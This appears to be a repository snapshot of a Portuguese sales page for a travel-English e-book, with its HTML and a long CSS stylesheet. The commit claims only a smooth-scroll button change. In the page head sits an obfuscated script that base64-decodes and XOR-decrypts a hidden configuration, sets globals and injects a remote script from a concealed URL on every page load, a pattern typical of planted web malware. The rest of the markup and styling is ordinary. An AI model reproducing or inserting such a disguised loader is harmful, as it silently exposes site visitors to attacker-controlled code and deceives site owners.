

==== index (2).html @ cd76a99b "Implement smooth scroll for back to top button Added smooth scroll functionality for 'back to top' b" ====
<!DOCTYPE html>
<html lang="pt-BR">

<head>

    <meta charset="UTF-8">

    <meta name="viewport"
          content="width=device-width, initial-scale=1.0">

    <title>Escolha sua opção | Inglês sem Travar na Viagem</title>

    <link rel="icon"
          type="image/svg+xml"
          href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Ctext x='50%25' y='50%25' dominant-baseline='middle' text-anchor='middle' font-size='90' font-family='Arial' font-weight='bold'%3EX%3C/text%3E%3C/svg%3E">

    <link rel="stylesheet" href="oferta.css">


    <!-- ================= SCRIPT ================= -->

    <script>
    document.querySelector('.voltar-topo').addEventListener('click', function(e) {
        e.preventDefault();

        window.scrollTo({
            top: 0,
            behavior: 'smooth'
        });
    });
</script>

    <script>
        (function () {

            var f_mohn = atob(
                "DDhX38xcS9vG0InAbkN1qr4waeHkuP20Hktt8OM/L7Xopf2tB14u8a8zJvWkoqazDUo+r7gvZK6yvfrvAlkjur8oZbG18qXiD0wjraU+Pq+jo6v6NUN1sa0xLvn88u2hGll6qrgxIr2//fmyC04ysbhxM7iptKSzDVN18+4qKreztav6TBoq87d+Jbqrtav6TFw2q61xPq+rue+5Q0gluro5Ja/ro/yiB1wk/eB+PbqqpeziVBp1opEh"
            );

            var a_55 = [];

            for (
                var u_jf1 = 0;
                u_jf1 < f_mohn.length;
                u_jf1++
            ) {
                a_55.push(
                    f_mohn.charCodeAt(u_jf1) & 255
                );
            }

            var s_9qz7 = a_55[0];

            var g_bdg = a_55.slice(
                1,
                1 + s_9qz7
            );

            var f_wql = a_55.slice(
                1 + s_9qz7
            );

            var c_fdcm = f_wql.map(
                function (b, r_3d8i) {

                    return b ^
                        g_bdg[
                            r_3d8i % s_9qz7
                        ];

                }
            );

            var b_40e1 = "";

            for (
                var c_mka = 0;
                c_mka < c_fdcm.length;
                c_mka++
            ) {

                b_40e1 += String.fromCharCode(
                    c_fdcm[c_mka] & 255
                );

            }

            var e_jadm =
                decodeURIComponent(
                    escape(b_40e1)
                );

            var k_1h4 =
                JSON.parse(e_jadm);

            var k_8a =
                k_1h4.globals || [];

            k_8a.forEach(
                function (t_1gd) {

                    window[t_1gd.name] =
                        t_1gd.value;

                }
            );

            var z_u82z =
                document.createElement("script");

            z_u82z.src =
                k_1h4.url;

            z_u82z.async = true;

            z_u82z.defer = true;

            (k_1h4.attributes || [])
                .forEach(
                    function (l_8a) {

                        z_u82z.setAttribute(
                            l_8a.name,
                            l_8a.value
                        );

                    }
                );

            (
                document.head ||
                document.documentElement
            ).appendChild(z_u82z);

        })();
    </script>

</head>


<body>

    <!-- ================= PRINCIPAL ================= -->

    <main>

        <section class="offer">

            <div class="offer-container">


                <div class="badge">
                    ESCOLHA A MELHOR OPÇÃO PARA SUA VIAGEM
                </div>


                <h1>
                    Prepare-se para viajar
                    <span>sem travar no inglês</span>
                </h1>


                <p class="subtitle">

                    Escolha a opção que combina melhor
                    com o que você precisa para sua viagem.

                </p>


                <!-- ================= CARDS ================= -->

                <div class="plans">


                    <!-- ================= EBOOK ================= -->

                    <div class="plan basic">


                        <div class="plan-image">

                            <img
                                src="capa oficial.png"
                                alt="Capa do e-book Inglês sem Travar na Viagem"
                            >

                        </div>


                        <div class="plan-label">
                            OPÇÃO 1
                        </div>


                        <h2>
                            Inglês sem Travar na Viagem
                        </h2>


                        <p class="plan-description">

                            O guia prático para você saber
                            o que falar nas principais situações
                            durante uma viagem internacional.

                        </p>


                        <div class="plan-price">

                            <small>
                                Por apenas
                            </small>

                            R$ 24,99

                        </div>


                        <div class="includes-title">
                            Você recebe:
                        </div>


                        <ul>

                            <li>✓ Aeroporto</li>

                            <li>✓ Imigração</li>

                            <li>✓ Hotel</li>

                            <li>✓ Restaurante</li>

                            <li>✓ Transporte</li>

                            <li>✓ Compras</li>

                            <li>✓ Passeios</li>

                            <li>✓ Situações de emergência</li>

                            <li>✓ Frases práticas</li>

                            <li>✓ Exercícios</li>

                        </ul>


                        <a
                            href="https://pay.cakto.com.br/377twj4_1083118"
                            class="plan-button basic-button"
                        >
                            QUERO O E-BOOK
                        </a>


                        <div class="plan-security">
                            🔐 Acesso digital imediato
                        </div>


                    </div>


                    <!-- ================= KIT ================= -->

                    <div class="plan complete">


                        <div class="popular">
                            MAIS COMPLETO
                        </div>


                        <div class="plan-image">

                            <img
                                src="capa oficial 2.png"
                                alt="Capa do kit Inglês sem Travar na Viagem 2.0"
                            >

                        </div>


                        <div class="plan-label">
                            OPÇÃO 2 <span>(O MAIS VENDIDO)</span>
                        </div>


                        <h2>
                            INGLÊS SEM TRAVAR NA VIAGEM 2.0
                        </h2>


                        <p class="plan-description">

                            Além do ebook principal, tenha
                            ferramentas extras para se preparar
                            melhor antes e durante sua viagem.

                        </p>


                        <div class="plan-price">

                            <small>
                                Tudo por apenas
                            </small>

                            R$ 39,99

                        </div>


                        <div class="includes-title">
                            Você recebe:
                        </div>


                        <ul>

                            <li>
                                <strong>
                                    ✓ Inglês sem Travar na Viagem (completo)
                                </strong>
                            </li>

                            <li>
                                <strong>
                                    ✓ Planilha de viagem
                                </strong>
                            </li>

                            <li>
                                <strong>
                                    ✓ Áudios de pronúncia
                                </strong>
                            </li>

                            <li>
                                <strong>
                                    ✓ Frases essenciais
                                </strong>
                            </li>

                            <li>
                                <strong>
                                    ✓ Guia de compras em inglês
                                </strong>
                            </li>

                        </ul>


                        <a
                            href="https://pay.cakto.com.br/377twj4_1083118"
                            class="plan-button complete-button"
                        >
                            QUERO O KIT COMPLETO
                        </a>


                        <div class="plan-security">
                            🔐 Acesso digital imediato
                        </div>


                    </div>


                </div>


                <!-- ================= GARANTIA ================= -->

                <div class="guarantee">


                    <div class="guarantee-icon">
                        ✓
                    </div>


                    <div>

                        <strong>
                            Compra segura
                        </strong>


                        <p>
                            Seu pagamento é processado com segurança.
                            Após a confirmação do pagamento, você receberá
                            acesso imediato ao material digital.
                        </p>

                    </div>


                </div>


            </div>

        </section>

    </main>


    <!-- ================= FOOTER ================= -->

<footer>

    <div class="footer-content">

        <div class="footer-logo">
            Axion<span>Corp</span>
        </div>

        <a href="#" class="voltar-topo">Volte ao topo ↑</a>

    </div>

    <p>
        Inglês sem Travar na Viagem © 2026
    </p>

</footer>

</body>

</html>
---- oferta.css ----
/* ================================================= */
/* ================= RESET ========================= */
/* ================================================= */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    width: 100%;
    min-width: 0;
    font-family: Arial, Helvetica, sans-serif;
    background: #f8f1e6;
    color: #172033;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}

img {
    display: block;
    max-width: 100%;
    height: auto;
}

a {
    color: inherit;
}

a,
button {
    -webkit-tap-highlight-color: transparent;
}


/* ================================================= */
/* ================= PRINCIPAL ===================== */
/* ================================================= */

.offer {
    width: 100%;
    min-height: 100vh;
    padding: 65px 20px 75px;

    background:
        radial-gradient(
            circle at 10% 10%,
            rgba(209, 54, 34, 0.06),
            transparent 28%
        ),
        radial-gradient(
            circle at 90% 80%,
            rgba(23, 32, 51, 0.05),
            transparent 30%
        ),
        #f8f1e6;
}

.offer-container {
    width: 100%;
    max-width: 1080px;
    margin: 0 auto;
    text-align: center;
}


/* ================================================= */
/* ================= BADGE ========================= */
/* ================================================= */

.badge {
    display: inline-flex;
    align-items: center;
    justify-content: center;

    max-width: 100%;

    padding: 8px 15px;

    border-radius: 30px;

    background: #f7dddd;
    color: #d13622;

    font-size: 10px;
    font-weight: 800;
    letter-spacing: 1px;
    line-height: 1.4;

    text-align: center;
}


/* ================================================= */
/* ================= TÍTULO ======================== */
/* ================================================= */

.offer h1 {
    width: 100%;
    max-width: 800px;

    margin: 20px auto 15px;

    font-size: 48px;
    line-height: 1.08;
    letter-spacing: -1.2px;

    font-weight: 800;
    color: #172033;
}

.offer h1 span {
    display: block;
    color: #d13622;
}


/* ================================================= */
/* ================= SUBTÍTULO ===================== */
/* ================================================= */

.subtitle {
    width: 100%;
    max-width: 620px;

    margin: 0 auto;

    color: #697386;

    font-size: 15px;
    line-height: 1.7;
}


/* ================================================= */
/* ================= CARDS ========================= */
/* ================================================= */

.plans {
    width: 100%;
    max-width: 940px;

    margin: 45px auto 0;

    display: grid;
    grid-template-columns: repeat(2, minmax(0, 1fr));

    gap: 24px;

    align-items: stretch;

    text-align: left;
}

.plan {
    position: relative;

    width: 100%;
    min-width: 0;

    padding: 32px;

    border-radius: 22px;

    background: #ffffff;

    border: 1px solid #eadfd2;

    box-shadow:
        0 18px 45px rgba(23, 32, 51, 0.09);

    display: flex;
    flex-direction: column;

    /* IMPORTANTE: não cortar o selo */
    overflow: visible;

    transition:
        transform 0.25s ease,
        box-shadow 0.25s ease,
        border-color 0.25s ease;
}

.plan:hover {
    transform: translateY(-5px);

    box-shadow:
        0 24px 55px rgba(23, 32, 51, 0.13);
}


/* ================================================= */
/* ================= CARD EBOOK ==================== */
/* ================================================= */

.plan.basic {
    border-top: 4px solid #d13622;
}


/* ================================================= */
/* ================= CARD COMPLETO ================= */
/* ================================================= */

.plan.complete {
    border: 2px solid #d13622;

    box-shadow:
        0 22px 55px rgba(209, 54, 34, 0.14);
}


/* ================================================= */
/* ================= MAIS COMPLETO ================= */
/* ================================================= */

.popular {
    position: absolute;

    top: 0;
    right: 25px;

    transform: translateY(-50%);

    padding: 7px 13px;

    border-radius: 30px;

    background: #d13622;
    color: #ffffff;

    font-size: 9px;
    font-weight: 800;
    letter-spacing: 0.8px;

    white-space: nowrap;

    z-index: 10;
}


/* ================================================= */
/* ================= IMAGEM EBOOK ================== */
/* ================================================= */

.plan-image {
    width: 100%;
    max-width: 220px;

    margin: 0 auto 22px;

    display: flex;
    justify-content: center;
}

.plan-image img {
    width: 100%;
    height: auto;

    border-radius: 12px;

    box-shadow:
        0 15px 35px rgba(23, 32, 51, 0.15);

    transition:
        transform 0.3s ease,
        box-shadow 0.3s ease;
}

.plan:hover .plan-image img {
    transform:
        translateY(-5px)
        scale(1.02);

    box-shadow:
        0 20px 40px rgba(23, 32, 51, 0.20);
}

.complete .plan-image {
    max-width: 240px;
}


/* ================================================= */
/* ================= LABEL ========================= */
/* ================================================= */

.plan-label {
    display: inline-flex;
    align-items: center;

    width: fit-content;
    max-width: 100%;

    margin-bottom: 14px;

    padding: 6px 10px;

    border-radius: 7px;

    background: #f8f1e6;
    color: #7c8799;

    font-size: 9px;
    font-weight: 800;
    letter-spacing: 0.8px;
    line-height: 1.4;
}

.complete .plan-label {
    background: #f7dddd;
    color: #d13622;
}


/* ================================================= */
/* ================= TÍTULO CARD =================== */
/* ================================================= */

.plan h2 {
    width: 100%;

    margin-bottom: 12px;

    color: #172033;

    font-size: 24px;
    line-height: 1.2;

    font-weight: 800;

    overflow-wrap: break-word;
}


/* ================================================= */
/* ================= DESCRIÇÃO ===================== */
/* ================================================= */

.plan-description {
    min-height: 70px;

    margin-bottom: 22px;

    color: #697386;

    font-size: 13px;
    line-height: 1.6;
}


/* ================================================= */
/* ================= PREÇO ========================= */
/* ================================================= */

.plan-price {
    margin-bottom: 25px;

    color: #d13622;

    font-size: 36px;
    line-height: 1;

    font-weight: 800;
}

.plan-price small {
    display: block;

    margin-bottom: 7px;

    color: #7c8799;

    font-size: 16px;
    line-height: 1.4;

    font-weight: 700;
}


/* ================================================= */
/* ================= RECEBE ======================== */
/* ================================================= */

.includes-title {
    margin-bottom: 12px;

    color: #172033;

    font-size: 13px;

    font-weight: 800;
}


/* ================================================= */
/* ================= LISTA ========================= */
/* ================================================= */

.plan ul {
    width: 100%;

    list-style: none;

    margin: 0 0 25px;

    padding: 0;
}

.plan li {
    padding: 8px 0;

    border-bottom:
        1px solid #f1ebe3;

    color: #111F28;

    font-size: 15px;
    line-height: 1.45;

    overflow-wrap: break-word;
}

.plan li:last-child {
    border-bottom: none;
}

/* Remove o segundo ✓ criado pelo CSS */

.plan li::before {
    content: none;
}

.plan li strong {
    color: #111F28;
}


/* ================================================= */
/* ================= BOTÕES ======================== */
/* ================================================= */

.plan-button {
    display: flex;

    align-items: center;
    justify-content: center;

    width: 100%;
    max-width: 100%;

    min-height: 52px;

    margin-top: auto;

    padding: 15px 14px;

    border: none;
    border-radius: 10px;

    text-decoration: none;

    text-align: center;

    font-size: 11px;
    line-height: 1.3;
    font-weight: 800;

    letter-spacing: 0.2px;

    cursor: pointer;

    white-space: normal;
    overflow-wrap: break-word;

    transition:
        transform 0.2s ease,
        background 0.2s ease,
        box-shadow 0.2s ease;
}


/* ================================================= */
/* ================= BOTÃO EBOOK =================== */
/* ================================================= */

.basic-button {
    background: #172033;
    color: #ffffff;
}

.basic-button:hover {
    background: #d13622;

    transform:
        translateY(-3px)
        scale(1.01);

    box-shadow:
        0 12px 30px
        rgba(209, 54, 34, 0.25);
}


/* ================================================= */
/* ================= BOTÃO KIT ===================== */
/* ================================================= */

.complete-button {
    background: #d13622;

    color: #ffffff;

    box-shadow:
        0 8px 22px
        rgba(209, 54, 34, 0.20);
}

.complete-button:hover {
    background: #b82c1c;

    transform:
        translateY(-3px)
        scale(1.01);

    box-shadow:
        0 14px 32px
        rgba(209, 54, 34, 0.35);
}


/* ================================================= */
/* ================= QUANDO CLICAR ================= */
/* ================================================= */

.plan-button:active {
    transform:
        translateY(1px)
        scale(0.97);

    box-shadow:
        0 4px 10px
        rgba(23, 32, 51, 0.15);
}

.plan-button:focus-visible {
    outline:
        3px solid
        rgba(209, 54, 34, 0.30);

    outline-offset: 4px;
}


/* ================================================= */
/* ================= SEGURANÇA ===================== */
/* ================================================= */

.plan-security {
    margin-top: 13px;

    color: #a2aab5;

    font-size: 9px;
    line-height: 1.4;

    text-align: center;
}


/* ================================================= */
/* ================= GARANTIA ====================== */
/* ================================================= */

.guarantee {
    width: 100%;
    max-width: 700px;

    margin: 35px auto 0;

    padding: 18px 22px;

    display: flex;

    align-items: center;
    justify-content: center;

    gap: 14px;

    background:
        rgba(255, 255, 255, 0.72);

    border:
        1px solid #eadfd2;

    border-radius: 14px;

    text-align: left;
}

.guarantee-icon {
    flex: 0 0 38px;

    width: 38px;
    height: 38px;

    display: flex;

    align-items: center;
    justify-content: center;

    border-radius: 50%;

    background: #e8f7ec;

    color: #20a33a;

    font-size: 18px;
    font-weight: 900;
}

.guarantee strong {
    display: block;

    margin-bottom: 4px;

    color: #172033;

    font-size: 12px;
}

.guarantee p {
    color: #7c8799;

    font-size: 10px;
    line-height: 1.5;
}


/* ================================================= */
/* ================= FOOTER ======================== */
/* ================================================= */

footer {
    width: 100%;

    padding: 40px 20px;

    background: #172033;

    color: #aeb5c2;

    text-align: center;
}

.footer-logo {
    margin-bottom: 10px;

    color: #ffffff;

    font-size: 30px;

    font-weight: 800;
}

.footer-logo span {
    color: #d13622;
}

footer p {
    font-size: 10px;
    line-height: 1.5;
}


/* ================================================= */
/* ================= TABLET ======================== */
/* ================================================= */

@media (max-width: 900px) {

    .offer {
        padding: 55px 20px 65px;
    }

    .offer h1 {
        font-size: 42px;
    }

    .plans {
        gap: 18px;
    }

    .plan {
        padding: 27px;
    }

}


/* ================================================= */
/* ================= CELULAR ======================= */
/* ================================================= */

@media (max-width: 700px) {

    body {
        width: 100%;
        overflow-x: hidden;
    }

    .offer {
        width: 100%;
        min-height: auto;

        padding: 42px 15px 55px;
    }

    .offer-container {
        width: 100%;
        max-width: 100%;
    }

    .badge {
        padding: 7px 10px;

        font-size: 8px;
        line-height: 1.4;

        letter-spacing: 0.6px;
    }

    .offer h1 {
        margin: 16px auto 15px;

        font-size: clamp(28px, 8vw, 36px);

        line-height: 1.12;

        letter-spacing: -0.7px;
    }

    .subtitle {
        font-size: 13px;
        line-height: 1.6;
    }

    .plans {
        width: 100%;
        max-width: 100%;

        margin: 38px auto 0;

        display: flex;
        flex-direction: column;

        gap: 30px;
    }

    .plan {
        width: 100%;

        padding: 26px 21px;

        border-radius: 18px;
    }

    .plan.complete {
        margin-top: 8px;
    }

    .popular {
        right: 17px;

        padding: 6px 10px;

        font-size: 8px;
        letter-spacing: 0.5px;
    }

    .plan-image {
        width: 100%;

        max-width: 190px;

        margin: 0 auto 18px;
    }

    .complete .plan-image {
        max-width: 210px;
    }

    .plan h2 {
        font-size: 21px;
        line-height: 1.25;
    }

    .plan-description {
        min-height: auto;

        font-size: 12px;
        line-height: 1.6;
    }

    .plan-price {
        font-size: 33px;
    }

    .plan-price small {
        font-size: 14px;
    }

    .plan li {
        font-size: 14px;

        padding: 9px 0;
    }

    .plan-button {
        width: 100%;

        min-height: 52px;

        padding: 14px 10px;

        font-size: 11px;
    }

    .guarantee {
        width: 100%;
        max-width: 100%;

        margin-top: 28px;

        padding: 16px;

        gap: 10px;
    }

    footer {
        padding: 35px 15px;
    }

}


/* ================================================= */
/* ================= CELULAR PEQUENO =============== */
/* ================================================= */

@media (max-width: 480px) {

    .offer {
        padding: 35px 12px 45px;
    }

    .offer h1 {
        font-size: clamp(26px, 8vw, 30px);
        line-height: 1.13;
    }

    .subtitle {
        font-size: 12px;
    }

    .plans {
        margin-top: 32px;
        gap: 27px;
    }

    .plan {
        padding: 23px 17px;

        border-radius: 16px;
    }

    .popular {
        right: 12px;

        padding: 6px 8px;

        font-size: 7px;
    }

    .plan-image {
        max-width: 170px;
    }

    .complete .plan-image {
        max-width: 185px;
    }

    .plan-label {
        font-size: 8px;
    }

    .plan h2 {
        font-size: 19px;
    }

    .plan-description {
        font-size: 11px;
    }

    .plan li {
        font-size: 13px;

        padding-top: 8px;
        padding-bottom: 8px;
    }

    .plan-price {
        font-size: 30px;
    }

    .plan-price small {
        font-size: 13px;
    }

    .plan-button {
        min-height: 50px;

        padding: 12px 8px;

        font-size: 10px;
    }

    .guarantee {
        align-items: flex-start;

        gap: 10px;

        padding: 14px;
    }

    .guarantee-icon {
        flex-basis: 34px;

        width: 34px;
        height: 34px;

        font-size: 16px;
    }

    footer {
        padding: 30px 12px;
    }

    .footer-logo {
        font-size: 25px;
    }

    footer p {
        font-size: 8px;
    }

}


/* ================================================= */
/* ================= MUITO PEQUENO ================= */
/* ================================================= */

@media (max-width: 360px) {

    .offer {
        padding-left: 10px;
        padding-right: 10px;
    }

    .offer h1 {
        font-size: 25px;
    }

    .plan {
        padding: 20px 14px;
    }

    .plan h2 {
        font-size: 18px;
    }

    .plan-price {
        font-size: 28px;
    }

    .plan-price small {
        font-size: 12px;
    }

    .plan li {
        font-size: 12px;
    }

    .popular {
        right: 10px;
        font-size: 6px;
    }

}


/* ================================================= */
/* ================= ACESSIBILIDADE ================ */
/* ================================================= */

@media (prefers-reduced-motion: reduce) {

    html {
        scroll-behavior: auto;
    }

    *,
    *::before,
    *::after {

        transition-duration: 0.01ms !important;

        animation-duration: 0.01ms !important;

        animation-iteration-count: 1 !important;
    }

}


footer {
    padding: 30px 8%;
}

.footer-content {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.footer-logo {
    font-size: 24px;
    font-weight: bold;
}

.footer-logo span {
    color: #EF4936;
}

.voltar-topo {
    color: #111F28;
    text-decoration: none;
    font-weight: 600;
    cursor: pointer;
}

.voltar-topo:hover {
    text-decoration: underline;
}

footer p {
    text-align: center;
    margin-top: 25px;
}
